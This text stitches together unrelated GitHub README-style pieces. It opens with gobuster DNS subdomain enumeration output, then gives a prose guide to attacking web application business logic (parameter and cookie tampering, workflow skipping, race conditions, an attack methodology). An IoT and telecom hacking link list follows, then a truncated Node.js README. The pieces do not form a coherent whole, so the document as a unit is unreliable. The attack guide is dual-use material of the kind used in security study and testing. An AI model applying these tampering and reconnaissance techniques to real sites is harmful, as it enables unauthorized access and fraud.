Found: www.google.com [74.125.237.179, 74.125.237.177, 74.125.237.178, 74.125.237.180, 74.125.237.176, 2404:6800:4006:801::2004]
Found: search.google.com [2404:6800:4006:801::200e, 216.58.220.110]
Found: admin.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: store.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: mobile.google.com [216.58.220.107, 2404:6800:4006:801::200b]
Found: ns1.google.com [216.239.32.10]
Found: directory.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: translate.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: cse.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: local.google.com [2404:6800:4006:801::200e, 216.58.220.110]
Found: music.google.com [2404:6800:4006:801::200e, 216.58.220.110]
Found: wap.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: blog.google.com [216.58.220.105, 2404:6800:4006:801::2009]
Found: support.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: news.google.com [216.58.220.110, 2404:6800:4006:801::200e]
Found: mail.google.com [216.58.220.101, 2404:6800:4006:801::2005]
=====================================================
```
Base domain validation warning when the base domain fails to resolve. This is a warning rather than a failure in case the user fat-fingers while typing the domain.
```
$ ./gobuster -m dns -w subdomains.txt -u yp.to -i
Gobuster v1.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dns
[+] Url/Domain : yp.to
[+] Threads : 10
[+] Wordlist : /tmp/test.txt
=====================================================
[!] Unable to validate base domain: yp.to
Found: cr.yp.to [131.155.70.11, 131.155.70.13]
=====================================================
```
### License
See the LICENSE file.
### Thanks
See the THANKS file for people who helped out.
|
<h5 align="center">
<code>
<a href="https://www.linkedin.com/in/dheerajtechnolegends/" title="LinkedIn Profile"><img height="22" width="22" src="https://github.com/Dheerajmadhukar/Dheerajmadhukar/blob/main/img/linkedin.svg"> LinkedIn</a></code>
<code><a href="https://twitter.com/Dheerajmadhukar/" title="Twitter Profile"><img height="22" width="22" src="https://github.com/Dheerajmadhukar/Dheerajmadhukar/blob/main/img/twitter.svg"> Twitter</a></code>
<code><a href="https://www.instagram.com/me_dheeraj/" title="Instagram Profile"><img height="22" width="22" src="https://github.com/Dheerajmadhukar/Dheerajmadhukar/blob/main/img/instagram.svg"> Instagram</a></code>
<code><a href="https://www.twitch.tv/techn0legends"><img alt="Twitch" title="Twitch" height="22" width="22" src="https://github.com/Dheerajmadhukar/Dheerajmadhukar/blob/main/img/twitch.svg"> Twitch</a></code>
<code><a href="https://www.youtube.com/c/DheerajMadhukar"><img alt="YouTube" title="YouTube" height="22" width="22" src="https://github.com/Dheerajmadhukar/Dheerajmadhukar/blob/main/img/youtube.svg"> YouTube</a></code>
</h5>
<br>
<h3 align="center"> <strong>__Business Logic Attacks__</strong> </h3>
## >__ Basics 🤓
<p>“Users can only access authorized information and operations and are enforced to follow the intended workflow provided by the web application”</p>
## >__ Table of Contents
1. [Abusing Workflows](#Abusing-Workflows)
2. [Exploit Policies and Practices](#Exploit-Policies-and-Practices)
3. [Induction](#Induction)
- [Authentication parameters and privilege escalation](#Authentication-parameters-and-privilege-escalation)
- [Critical Parameter Manipulation and Access to Unauthorized Information/Content](#Critical-Parameter-Manipulation-and-Access-to-Unauthorized-Information/Content)
- [Developer’s cookie tampering and business process/logic bypass](#Developer’s-cookie-tampering-and-business-process/logic-bypass)
- [File or Unauthorized URL Access and Business Information Extraction](#File-or-Unauthorized-URL-Access-and-Business-Information-Extraction)
4. [Repetitive Attacks](#Repetitive-Attacks)
5. [Insecure design patterns and implementation of business logic](#Insecure-design-patterns-and-implementation-of-business-logic)
- [Lack of Authorization Checks](#Lack-of-Authorization-Checks)
- [Improper data sanitization](#Improper-data-sanitization)
- [Unverified state mechanism](#Unverified-state-mechanism)
- [Vulnerability by association](#Vulnerability-by-association)
- [Process timing attack](#Process-timing-attack)
- [Identity or Profile Extraction](#Identity-or-Profile-Extraction)
7. [Methodology for Attacking Business Logic Vulnerabilities In Web Application](#Methodology-for-Attacking-Business-Logic-Vulnerabilities-In-Web-Application)
- [Profiling phase](#Profiling-phase)
- [Analysis phase](#Analysis-phase)
- [Test/Attack phase](#Test/Attack-phase)
- [Evaluation phase](#Evaluation-phase)
##
## 1. <u>Abusing Workflows</u> :
[For example, in the normal workflow of an application from A to B to C, an attacker to skip the straight line from A to C or go back to A from C]
>• Changing requests in a code path from HTTP POST to GET or vice versa
>• Going through steps out of order or skipping steps that will normally verify or validate an action or information
>• Repeating a step or series of steps
>• Performing an unexpected action
## 2. <u>Exploit policies and practices</u> :
e.g , the attackers exploited a business policy of “one vote equals one person” because the website had no rate limit, authentication nor validation mechanism.
## 3. <u>Induction</u> :
Information provided within the code and behavior of the web application
>• It is possible for an attacker to carry out some form of induction from suspicious easily guessable/predictable parameter names and predict, forge or manipulate legitimate requests
>• Parameter names in most HTTP GET and POST requests in the form of name/value pairs, XML, JSON or Cookies are guessable, predictable and can be tampered with, as a result.
>• Sometimes, this may require a combination of logical guessing, brute-forcing and creative tampering to decipher the logic
#### a) <u>Authentication parameters and privilege escalation</u>:
>• Applications can manage access control lists and privileges, any authenticated user has access to some internal parts of the application
>• if authorization implementation is weak, it could likely include problems such as accessing another user’s account or acquiring greater permissions than what was originally assigned at login
>• if an application passes ACLs as cookies at time of authentication, this information can be tampered and exploited, A certain parameter becomes a target if the parameter name suggests ACL or permissions
>• The target value is now evaluated, predicted and tampered
>• The value to be tampered may be hex, binary, string, etc and tampering can involve changing bit patterns (1 to 0) or permission flags (Y to N, R to W)
#### b) <u>Critical Parameter Manipulation and Access to Unauthorized Information/Content</u>:
>• When the business logic of an application is processing parameters such as name-value pairs (which are guessable and can be tampered with), without proper validation, this allows a malicious user to perform unauthorized functions
>• e.g : An application, after authentication, allows the user to request authorized functions and while making these requests, some parameters are being supplied to the application such as the “accountid” parameter. If this parameter is easily guessable, then an attacker can successfully inject another user’s accountid
>• If the application does not do a validity check to map the existing session to the original logged in account, then another user’s information gets disclosed e.g : A similar example is the "domain.tld" privilege escalation case where the "PIN" parameter was visible in an `<iframe>` tag. Guessing another user’s PIN was enough to get into that user’s account without proper validation.
#### c) <u>Developer’s cookie tampering and business process/logic bypass: [ Response Manipulation ]</u>:
>• This is an easy way to create a logical bypass to perform functions ordinarily not open to the malicious user
>• When authentication occurs, to maintain the state over HTTP the developer may decide to set cookies in the browser. This way, the cookies can be tampered while it is being passed to, for example, upgrade membership from silver to platinum
#### d) <u>File or Unauthorized URL Access and Business Information Extraction</u>:
>• If export functionalities are not implemented carefully, it can enable asset leakage from features in the business application
>•  Files could either be fetched directly from URL or by using internal parameters
>• For example, if a transaction document requested is made available by a temporary link, an attacker could learn the naming convention and guess possible other documents if there are no proper authorization checks
## 4. <u>Repetitive Attacks</u>:
>• Many features if not implemented correctly can lead to a condition where an attacker can identify and exploit a loophole leading to infinite loops in the application layer
>• BLBs [Business Logic Bots] have been commonly used in brute forcing an application to obtain login credentials and DOS [denial of service] to lock resources or web spam through forum posting
## 5. <u>Insecure design patterns and implementation of business logic</u>:
####  a) <u>Lack of Authorization Checks</u>:
>• When there are not enough or no user action validation against a privilege table to make sure the user is allowed to perform any function, (for example, if checks are performed only at the beginning/login), this poses a huge vulnerability that can be easily exploited
>• A similar authorization problem has to do with incorrect privilege assignments where a user may have conflicting access levels or obtain a higher access level only by manipulating parameter values.
####  b. <u>Improper data sanitization</u>:
>• In order to combat against syntax attacks, a developer might decide to implement a blacklist filter that strips SQL related words or other typical attack words
>• Another is a nonrecursive application of blacklisted parameters. Most times the check is done once and an attacker can outsmart this by embedding the blacklisted word in a duplicate blacklisted word [As multiple parameters OR parameter pollution]
####  c. <u>Unverified state mechanism</u>:
>• The client must be treated as an adversary and the server must not stick to the assumption that the client browser will enforce the sequential steps or prevent repetition of steps as business logic attacks are very similar to legitimate traffic
>• Thus if all incoming requests are not verified by the server, an attacker will take advantage of this to perform a wide variety of logical attacks
####  d. <u>Vulnerability by association</u>:
>• With the growing complexity of web applications tailored to meet business needs, there may arise the need to incorporate new tools, third party components or interact with other complex web applications
>• All these interactions expose the application to logical vulnerabilities as integrated components or web applications may contain vulnerabilities in it
####  e. <u>Process timing attack</u>:
>• This type of attack can be carried out by being able to guess or predict the web applications behavior based on input or output timing
>• This can be exploited to circumvent business logic by not completing transactions in a timely manner or carry out RACE CONDITIONS typical in applications dealing with money or credits
>• The Starbucks race condition hack was used to process a transfer of $500 twice and at the same time to receive $1000 at the other end
#### f. <u>Identity or Profile Extraction</u>:
>• Poorly designed applications may allow an attacker to identify token parameters that relate directly to a particular user providing an opportunity for abuse and exploitation through harvesting of this information
>• This is critical in applications holding sensitive information such as user’s name and account information embedded in parameter values
## * METHODOLOGY FOR ATTACKING BUSINESS LOGIC VULNERABILITIES IN WEB APPLICATIONS *
### The methodology is divided into 4 phases:
  **1. Profiling phase** <br>
  **2. Analysis phase** <br>
  **3. Test/Attack phase** <br>
  **4. Evaluation phase** <br>
***MIND MAP: [METHODOLOGY FOR ATTACKING BUSINESS LOGIC VULNERABILITIES IN WEB APPLICATIONS]***
• [mindmap tweet](https://twitter.com/Dheerajmadhukar/status/1453298893052121115/photo/)
• [raw image](https://pbs.twimg.com/media/FCsnobrXMAsYsV0?format=jpg&name=4096x4096)
###  1. <u>Profiling Phase</u>:
>• The purpose of profiling is to attempt to create a complete picture of the content, components, function, tools, policies and flow of the web application in order to gain information for further analysis
>• This will involve proper inspection which will reveal more about the site without documentations provided from the organization
####   a. <u>Web crawling</u>:
>• Web crawling is an absolute necessity to create a knowledge-baseline for attacks and this spares a ton of labor
>• Web crawling also provides a locally cached copy of the web application components including static pages, executables, forms, and so on...
>• While also providing a snapshot of the web application (snapshots easily reveal naming conventions for directories parameters and files).
####   b. <u>Manual inspection</u>:
>• This can be done by simply clicking through the application to become familiar with the website and its available source code
>• This can be done to augment the shortcomings of automatic crawling activity which include forms requiring human interaction, complex flows, source code inspection and broken links assessment
>• Information from FAQs, policies, terms and conditions of use, and other information given on the website are helpful to forging an attack
####   c. <u>Search tools</u>: [eg: wayback, paraminer etc.]
>• At least one internet search engine has indexed the target web application at least once in the past
>• The use of google search hacks such as `site:www.example.com`, `related:www.example.com` and `site:example.com` to tailor search results are most helpful
>• Third party application flaws and web services running on the application [shodan.io](https://shodan.io)
>• `robots.txt` is another interesting search file containing a list of directories that search engines such as Google are supposed to index or ignore but this provides information concerning directory structure
####   d. <u>Web application scanning</u>:
>• This is done to gather more information concerning the backend of the web application
>• Information concerning services running, operating systems and versions and possible devices such as firewalls, can be gathered amongst others
###  2. <u>Analysis Phase</u>:
  The purpose of this phase is to critically analyze the interesting aspects of information gathered from the profiling phase.
>• Analyze what kind of site it is. Development sites are prone to many attacks, business logic attacks inclusive.
>• Identify and analyze flows concerning critical business functionalities like check-out, wire transfer, login etc.
>• Identify and analyze possible restrictions based on the critical flows (sessions, access controls).
>• Analyze HTTP GET/POST requests of all interesting pages.
>• Analyze directory, file, and URL naming conventions including file call functionalities based on parameter names.
>• Identify all application entry points, possible error creators, possible file inclusions (dig deeper into JavaScript)
>• Analyze visible policies such as password recovery options. Look for loopholes in the policies
>• Analyze client-side applications (for example, Adobe Flash, Java, Silverlight etc) for possible information disclosure or induction
>• Analyze parameter names in interesting HTTP GET and POST requests in the form of name/value pairs, XML, JSON or Cookies.
>• Especially analyze all cookies delivered during the profiling, look for incrementing easily guessable values across all cookies.
>• Analyze whether a parameter's value in the traffic is easily guessable and can be changed in order to gain unauthorized access.
>• Especially analyze parameters that are controlling user profiles.
###  2. <u>Test/Attack phase</u>:
  With the information gathered from the discovery and analysis phase, test cases can be derived to test and in essence attempt to attack possible and most common business logic flaws that may exist. Test cases are modeled with the studied attack vectors in mind and each test case may reveal the need to perform more analysis in order to improve a test case or test scenario.
####   a. <u>Workflow abuse</u>:
  It works around lack of constraints and data validation at critical points where the application believes that the data/information can be trusted.
>•  Does the application allow users to insert "un-validated" data into the system/application?
>•  Does the application perform validation before performing critical requests?
>•  Does the application allow users to perform actions outside of the “approved/required” business process flow?
####   b. <u>Policy and practices exploit</u>:
  Policies and practices that have been gathered should be assessed to verify if there exists, loopholes that can be exploited.
>•  Password recovery options. Does the password recovery option contain a weak link?
>•  File upload options. Does the application verify upload file types to prevent uploads of malicious files and files the system is not expecting or wanted per the business logic requirements?
>•  Return/Refund policy options
####   c. <u>Induction</u>:
>•  Does the application allow code validation on the client side? Allowing client side validation allows data to be accessible to an attacker no matter how obfuscated it may be.
>•  Do parameters have guessable or predictable values (including cookies) that can be tampered with either by increments or by other means (such as changing from False to False)?
>•  Does the application's file, directory and URL have naming conventions that are guessable enough to access others like it via URL?
>•  Does the client perform validation before performing critical requests?
####   d. <u>Repetitive Attacks</u>:
  its basis on performing requests repetitively.
>•  Does the application allow users to exercise its functions more times than required by the business logic workflow?
>•  Do certain features of the web application allow for the possibility of infinite loop formation without constraints?
####   e. <u>Insecure design patterns</u>:
>•  Can the application's timing be predictable or guessable?
>•  Are there third party application integration, new functionality implementation or reported bugs that can cause an associative vulnerability to the web application?
>•  Does the application contain token parameters that relate directly to a particular user or group?
>•  Does the application perform validation before performing requests?
>•  Does the application allow for unauthorized actions (like privilege escalation)?
>•  Does the application implement proper data sanitization and normalization of input data?
>•  Are there certain parameters that are added by the application (through JavaScript)?
###  2. <u>Evaluation phase</u>:
  This phase works around the test cases after they have been applied to the web application and to assess the vulnerability of the web application and the risk this imposes on the business process and organization as a whole. Also, the evaluation phase considers possible iteration of the methodology for the purpose of regression testing (in the light of controls implemented or changes made).
## <u>Extra Stuff</u>:
**>_ The other problem(s) with business logic flaws is:**
>• Scanners can’t identify them
>• IDS can’t detect them
>• Web application firewalls can’t defend them
|
# IoT Resources
## OWASP Resources
- [OWASP Internet of Things Project](https://www.owasp.org/index.php/OWASP_Internet_of_Things_Project)
- [OWASP IoT Testing Guides](https://www.owasp.org/index.php/IoT_Testing_Guides)
## IoT Hacking Communities
- [IoT Village](https://www.iotvillage.org/)
- [BuildItSecure.ly](http://builditsecure.ly/)
- [Secure Internet of Things Project (Stanford)](http://iot.stanford.edu/people.html)
## Interesting Blogs
- <http://iotpentest.com/>
- <https://blog.attify.com>
- <https://payatu.com/blog/>
- <http://jcjc-dev.com/>
- <https://w00tsec.blogspot.in/>
- <http://www.devttys0.com/>
- <https://www.rtl-sdr.com/>
- <https://keenlab.tencent.com/en/>
- <https://courk.cc/>
- <https://iotsecuritywiki.com/>
- <https://cybergibbons.com/>
- <http://firmware.re/>
## CTFs Related to IoT's and Embedded Devices
- <https://github.com/hackgnar/ble_ctf>
- <https://www.microcorruption.com/>
- <https://github.com/Riscure/Rhme-2016>
- <https://github.com/Riscure/Rhme-2017>
## YouTube Channels for Embedded hacking
- [Liveoverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
- [Binary Adventure](https://www.youtube.com/channel/UCSLlgiYtOXZnYPba_W4bHqQ)
- [EEVBlog](https://www.youtube.com/user/EEVblog)
- [JackkTutorials](https://www.youtube.com/channel/UC64x_rKHxY113KMWmprLBPA)
- [Craig Smith](https://www.youtube.com/channel/UCxC8G4Oeed4N0-GVeDdFoSA)
## Reverse Enginnering Tools
- [IDA Pro](https://www.youtube.com/watch?v=fgMl0Uqiey8)
- [GDB](https://www.youtube.com/watch?v=fgMl0Uqiey8)
- [Radare2](https://radare.gitbooks.io/radare2book/content/)
## MQTT
- [Introduction](https://www.hivemq.com/blog/mqtt-essentials-part-1-introducing-mqtt)
- [Hacking the IoT with MQTT](https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b)
- [thoughts about using IoT MQTT for V2V and Connected Car from CES 2014](https://mobilebit.wordpress.com/tag/mqtt/)
- [Nmap](https://nmap.org/nsedoc/lib/mqtt.html)
- [The Seven Best MQTT Client Tools](https://www.hivemq.com/blog/seven-best-mqtt-client-tools)
- [A Guide to MQTT by Hacking a Doorbell to send Push Notifications](https://youtu.be/J_BAXVSVPVI)
## CoAP
- [Introduction](http://coap.technology/)
- [CoAP client Tools](http://coap.technology/tools.html)
- [CoAP Pentest Tools](https://bitbucket.org/aseemjakhar/expliot_framework)
- [Nmap](https://nmap.org/nsedoc/lib/coap.html)
## Automobile
- [Introduction and protocol Overview](https://www.youtube.com/watch?v=FqLDpHsxvf8)
- [PENTESTING VEHICLES WITH CANTOOLZ](https://www.blackhat.com/docs/eu-16/materials/eu-16-Sintsov-Pen-Testing-Vehicles-With-Cantoolz.pdf)
- [Building a Car Hacking Development Workbench: Part1](https://blog.rapid7.com/2017/07/11/building-a-car-hacking-development-workbench-part-1/)
- [CANToolz - Black-box CAN network analysis framework](https://github.com/CANToolz/CANToolz)
## Radio IoT Protocols Overview
- [Understanding Radio](https://www.taitradioacademy.com/lessons/introduction-to-radio-communications-principals/)
- [Signal Processing]()
- [Software Defined Radio](https://www.allaboutcircuits.com/technical-articles/introduction-to-software-defined-radio/)
- [Gnuradio](https://wiki.gnuradio.org/index.php/Guided_Tutorial_GRC#Tutorial:_GNU_Radio_Companion)
- [Creating a flow graph](https://blog.didierstevens.com/2017/09/19/quickpost-creating-a-simple-flow-graph-with-gnu-radio-companion/)
- [Analysing radio signals](https://www.rtl-sdr.com/analyzing-433-mhz-transmitters-rtl-sdr/)
- [Recording specific radio signal](https://www.rtl-sdr.com/freqwatch-rtl-sdr-frequency-scanner-recorder/)
- [Replay Attacks](https://www.rtl-sdr.com/tutorial-replay-attacks-with-an-rtl-sdr-raspberry-pi-and-rpitx/)
## Base transceiver station (BTS)
- [what is base tranceiver station](https://en.wikipedia.org/wiki/Base_transceiver_station)
- [How to Build Your Own Rogue GSM BTS](https://www.evilsocket.net/2016/03/31/how-to-build-your-own-rogue-gsm-bts-for-fun-and-profit/)
## GSM & SS7 Pentesting
- [Introduction to GSM Security](http://www.pentestingexperts.com/introduction-to-gsm-security/)
- [GSM Security 2](https://www.ehacking.net/2011/02/gsm-security-2.html)
- [vulnerabilities in GSM security with USRP B200](https://ieeexplore.ieee.org/document/7581461/)
- [Security Testing 4G (LTE) Networks](https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-44con-lte-presentation-2012-09-11.pdf)
- [Case Study of SS7/SIGTRAN Assessment](https://nullcon.net/website/archives/pdf/goa-2017/case-study-of-SS7-sigtran.pdf)
- [Telecom Signaling Exploitation Framework - SS7, GTP, Diameter & SIP](https://github.com/SigPloiter/SigPloit)
- [ss7MAPer – A SS7 pen testing toolkit](https://n0where.net/ss7-pentesting-toolkit-ss7maper)
- [Introduction to SIGTRAN and SIGTRAN Licensing](https://www.youtube.com/watch?v=XUY6pyoRKsg)
- [SS7 Network Architecture](https://youtu.be/pg47dDUL1T0)
- [Introduction to SS7 Signaling](https://www.patton.com/whitepapers/Intro_to_SS7_Tutorial.pdf)
## Zigbee & Zwave
- [Introduction and protocol Overview](http://www.informit.com/articles/article.aspx?p=1409785)
- [Hacking Zigbee Devices with Attify Zigbee Framework](https://blog.attify.com/hack-iot-devices-zigbee-sniffing-exploitation/)
- [Hands-on with RZUSBstick](https://uk.rs-online.com/web/p/radio-frequency-development-kits/6962415/)
- [ZigBee & Z-Wave Security Brief](http://www.riverloopsecurity.com/blog/2018/05/zigbee-zwave-part1/)
## BLE
- [Traffic Engineering in a Bluetooth Piconet](http://www.diva-portal.org/smash/get/diva2:833159/FULLTEXT01.pdf)
- [BLE Characteristics](https://devzone.nordicsemi.com/tutorials/b/bluetooth-low-energy/posts/ble-characteristics-a-beginners-tutorial0) Reconnaissance (Active and Passive) with HCI Tools
- [btproxy](https://github.com/conorpp/btproxy)
- [hcitool & bluez](https://www.pcsuggest.com/linux-bluetooth-setup-hcitool-bluez)
- [Testing With GATT Tool](https://www.jaredwolff.com/blog/get-started-with-bluetooth-low-energy/)
- [Cracking encryption](https://github.com/mikeryan/crackle)
## Mobile security (Android & iOS)
- [Android](https://www.packtpub.com/hardware-and-creative/learning-pentesting-android-devices)
- [Android Pentest Video Course](https://www.youtube.com/watch?v=zHknRia3I6s&list=PLWPirh4EWFpESLreb04c4eZoCvJQJrC6H)
- [IOS Pentesting](https://web.securityinnovation.com/hubfs/iOS%20Hacking%20Guide.pdf?)
## ARM
- [Azeria Labs](https://azeria-labs.com/)
- [ARM EXPLOITATION FOR IoT](https://www.exploit-db.com/docs/english/43906-arm-exploitation-for-iot.pdf)
## Firmware Pentest
- [Firmware analysis and reversing](https://www.youtube.com/watch?v=G0NNBloGIvs)
- [Firmware emulation with QEMU](https://www.youtube.com/watch?v=G0NNBloGIvs)
- [Dumping Firmware using Buspirate](http://iotpentest.com/tag/pulling-firmware/)
## IoT hardware Overview
- [IoT Hardware Guide](https://www.postscapes.com/internet-of-things-hardware/)
## Hardware Tools
- [Bus Pirate](https://www.sparkfun.com/products/12942)
- [EEPROM readers](https://www.ebay.com/bhp/eeprom-reader)
- [Jtagulator / Jtagenum](https://www.adafruit.com/product/1550)
- [Logic Analyzer](https://www.saleae.com/)
- [The Shikra](https://int3.cc/products/the-shikra)
- [FaceDancer21 (USB Emulator/USB Fuzzer)](https://int3.cc/products/facedancer21)
- [RfCat](https://int3.cc/products/rfcat)
- [IoT Exploitation Learning Kit](https://www.attify.com/attify-store/iot-exploitation-learning-kit)
- [Hak5Gear- Hak5FieldKits](https://hakshop.com/)
- [Ultra-Mini Bluetooth CSR 4.0 USB Dongle Adapter](https://www.ebay.in/itm/Ultra-Mini-Bluetooth-CSR-4-0-USB-Dongle-Adapter-Black-Golden-with-2-yr-wrnty-/332302813975)
- [Attify Badge - UART, JTAG, SPI, I2C (w/ headers)](https://www.attify-store.com/products/attify-badge-assess-security-of-iot-devices)
## Hardware Interfaces
- [Serial Terminal Basics](https://learn.sparkfun.com/tutorials/terminal-basics/all)
- [Reverse Engineering Serial Ports](http://www.devttys0.com/2012/11/reverse-engineering-serial-ports/)
### UART
- [Identifying UART interface](https://www.mikroe.com/blog/uart-serial-communication)
- [onewire-over-uart](https://github.com/dword1511/onewire-over-uart)
- [Accessing sensor via UART](http://home.wlu.edu/~levys/courses/csci250s2017/SensorsSignalsSerialSockets.pdf)
### JTAG
- [Identifying JTAG interface](https://blog.senr.io/blog/jtag-explained)
- [NAND Glitching Attack](http://www.brettlischalk.com/posts/nand-glitching-wink-hub-for-root)
|
# Node.js
Node.js is an open-source, cross-platform JavaScript runtime environment.
For information on using Node.js, see the [Node.js website][].
The Node.js project uses an [open governance model](./GOVERNANCE.md). The
[OpenJS Foundation][] provides support for the project.
Contributors are expected to act in a collaborative manner to move
the project forward. We encourage the constructive exchange of contrary
opinions and compromise. The [TSC](./GOVERNANCE.md#technical-steering-committee)
reserves the right to limit or block contributors who repeatedly act in ways
that discourage, exhaust, or otherwise negatively affect other participants.
**This project has a [Code of Conduct][].**
## Table of contents
* [Support](#support)
* [Release types](#release-types)
* [Download](#download)
* [Current and LTS releases](#current-and-lts-releases)
* [Nightly releases](#nightly-releases)
* [API documentation](#api-documentation)
* [Verifying binaries](#verifying-binaries)
* [Building Node.js](#building-nodejs)
* [Security](#security)
* [Contributing to Node.js](#contributing-to-nodejs)
* [Current project team members](#current-project-team-members)
* [TSC (Technical Steering Committee)](#tsc-technical-steering-committee)
* [Collaborators](#collaborators)
* [Triagers](#triagers)
* [Release keys](#release-keys)
* [License](#license)
## Support
Looking for help? Check out the
[instructions for getting support](.github/SUPPORT.md).
## Release types
* **Current**: Under active development. Code for the Current release is in the
branch for its major version number (for example,
[v19.x](https://github.com/nodejs/node/tree/v19.x)). Node.js releases a new
major version every 6 months, allowing for breaking changes. This happens in
April and October every year. Releases appearing each October have a support
life of 8 months. Releases appearing each April convert to LTS (see below)
each October.
* **LTS**: Releases that receive Long Term Support, with a focus on stability
and security. Every even-numbered major version will become an LTS release.
LTS releases receive 12 months of _Active LTS_ support and a further 18 months
of _Maintenance_. LTS release lines have alphabetically-ordered code names,
beginning with v4 Argon. There are no breaking changes or feature additions,
except in some special circumstances.
* **Nightly**: Code from the Current branch built every 24-hours when there are
changes. Use with caution.
Current and LTS releases follow [semantic versioning](https://semver.org). A
member of the Release Team [signs](#release-keys) each Current and LTS release.
For more information, see the
[Release README](https://github.com/nodejs/Release#readme).
### Download
Binaries, installers, and source tarballs are available at
<https://nodejs.org/en/download/>.
#### Current and LTS releases
<https://nodejs.org/download/release/>
The [latest](https://nodejs.org/download/release/latest/) directory is an
alias for the latest Current release. The latest-_codename_ directory is an
alias for the latest release from an LTS line. For example, the
[latest-hydrogen](https://nodejs.org/download/release/latest-hydrogen/)
directory contains the latest Hydrogen (Node.js 18) release.
#### Nightly releases
<https://nodejs.org/download/nightly/>
Each directory name and filename contains a date (in UTC) and the commit
SHA at the HEAD of the release.
#### API documentation
Documentation for the latest Current release is at <https://nodejs.org/api/>.
Version-specific documentation is available in each release directory in the
_docs_ subdirectory. Version-specific documentation is also at
<https://nodejs.org/download/docs/>.
### Verifying binaries
Download directories contain a `SHASUMS256.txt` file with SHA checksums for the
files.
To download `SHASUMS256.txt` using `curl`:
```bash
curl -O https://nodejs.org/dist/vx.y.z/SHASUMS256.txt
```
To check that a downloaded file matches the checksum, run
it through `sha256sum` with a command such as:
```bash
grep node-vx.y.z.tar.gz SHASUMS256.txt | sha256sum -c -
```
For Current and LTS, the GPG detached signature of `SHASUMS256.txt` is in
`SHASUMS256.txt.sig`. You can use it with `gpg` to verify the integrity of
`SHASUMS256.txt`. You will first need to import
[the GPG keys of individuals authorized to create releases](#release-keys). To
import the keys:
```bash
gpg --keyserver hkps://keys.openpgp.org --recv-keys 4ED778F539E3634C779C87C6D7062848A1AB005C
```
See [Release keys](#release-keys) for a script to import active release keys.
Next, download the `SHASUMS256.txt.sig` for the release:
```bash
curl -O https://nodejs.org/dist/vx.y.z/SHASUMS256.txt.sig
```
Then use `gpg --verify SHASUMS256.txt.sig SHASUMS256.txt` to verify
the file's signature.
## Building Node.js
See [BUILDING.md](BUILDING.md) for instructions on how to build Node.js from
source and a list of supported platforms.
## Security
For information on reporting security vulnerabilities in Node.js, see
[SECURITY.md](./SECURITY.md).
## Contributing to Node.js
* [Contributing to the project][]
* [Working Groups][]
* [Strategic initiatives][]
* [Technical values and prioritization][]
## Current project team members
For information about the governance of the Node.js project, see
[GOVERNANCE.md](./GOVERNANCE.md).
<!-- node-core-utils and find-inactive-tsc.mjs depend on the format of the TSC
list. If the format changes, those utilities need to be tested and
updated. -->
### TSC (Technical Steering Committee)
#### TSC voting members
<!--lint disable prohibited-strings-->
* [aduh95](https://github.com/aduh95) -
**Antoine du Hamel** <<[email protected]>> (he/him)
* [apapirovski](https://github.com/apapirovski) -
**Anatoli Papirovski** <<[email protected]>> (he/him)
* [BridgeAR](https://github.com/BridgeAR) -
**Ruben Bridgewater** <<[email protected]>> (he/him)
* [cjihrig](https://github.com/cjihrig) -
**Colin Ihrig** <<[email protected]>> (he/him)
* [danielleadams](https://github.com/danielleadams) -
**Danielle Adams** <<[email protected]>> (she/her)
* [GeoffreyBooth](https://github.com/geoffreybooth) -
**Geoffrey Booth** <<[email protected]>> (he/him)
* [gireeshpunathil](https://github.com/gireeshpunathil) -
**Gireesh Punathil** <<[email protected]>> (he/him)
* [jasnell](https://github.com/jasnell) -
**James M Snell** <<[email protected]>> (he/him)
* [joyeecheung](https://github.com/joyeecheung) -
**Joyee Cheung** <<[email protected]>> (she/her)
* [legendecas](https://github.com/legendecas) -
**Chengzhong Wu** <<[email protected]>> (he/him)
* [mcollina](https://github.com/mcollina) -
**Matteo Collina** <<[email protected]>> (he/him)
* [mhdawson](https://github.com/mhdawson) -
**Michael Dawson** <<[email protected]>> (he/him)
* [MoLow](https://github.com/MoLow) -
**Moshe Atlow** <<[email protected]>> (he/him)
* [RafaelGSS](https://github.com/RafaelGSS) -
**Rafael Gonzaga** <<[email protected]>> (he/him)
* [RaisinTen](https://github.com/RaisinTen) -
**Darshan Sen** <<[email protected]>> (he/him)
* [richardlau](https://github.com/richardlau) -
**Richard Lau** <<[email protected]>>
* [ronag](https://github.com/ronag) -
**Robert Nagy** <<[email protected]>>
* [ruyadorno](https://github.com/ruyadorno) -
**Ruy Adorno** <<[email protected]>> (he/him)
* [targos](https://github.com/targos) -
**Michaël Zasso** <<[email protected]>> (he/him)
* [tniessen](https://github.com/tniessen) -
**Tobias Nießen** <<[email protected]>> (he/him)
* [Trott](https://github.com/Trott) -
**Rich Trott** <<[email protected]>> (he/him)
#### TSC regular members
* [BethGriggs](https://github.com/BethGriggs) -
**Beth Griggs** <<[email protected]>> (she/her)
* [bnoordhuis](https://github.com/bnoordhuis) -
**Ben Noordhuis** <<[email protected]>>
* [ChALkeR](https://github.com/ChALkeR) -
**Сковорода Никита Андреевич** <<[email protected]>> (he/him)
* [codebytere](https://github.com/codebytere) -
**Shelley Vohr** <<[email protected]>> (she/her)
* [danbev](https://github.com/danbev) -
**Daniel Bevenius** <<[email protected]>> (he/him)
* [fhinkel](https://github.com/fhinkel) -
**Franziska Hinkelmann** <<[email protected]>> (she/her)
* [gabrielschulhof](https://github.com/gabrielschulhof) -
**Gabriel Schulhof** <<[email protected]>>
* [mscdex](https://github.com/mscdex) -
**Brian White** <<[email protected]>>
* [MylesBorins](https://github.com/MylesBorins) -
**Myles Borins** <<[email protected]>> (he/him)
* [rvagg](https://github.com/rvagg) -
**Rod Vagg** <<[email protected]>>
* [TimothyGu](https://github.com/TimothyGu) -
**Tiancheng "Timothy" Gu** <<[email protected]>> (he/him)
<details>
<summary>TSC emeriti members</summary>
#### TSC emeriti members
* [addaleax](https://github.com/addaleax) -
**Anna Henningsen** <<[email protected]>> (she/her)
* [chrisdickinson](https://github.com/chrisdickinson) -
**Chris Dickinson** <<[email protected]>>
* [evanlucas](https://github.com/evanlucas) -
